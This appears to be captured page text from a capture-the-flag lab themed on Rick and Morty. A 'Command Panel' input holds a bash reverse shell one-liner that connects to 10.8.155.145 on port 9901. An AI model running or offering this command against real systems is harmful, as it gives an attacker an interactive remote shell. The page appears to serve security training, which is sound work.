 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
bash -c 'bash -i >& /dev/tcp/10.8.155.145/9901 0>&1'
Execute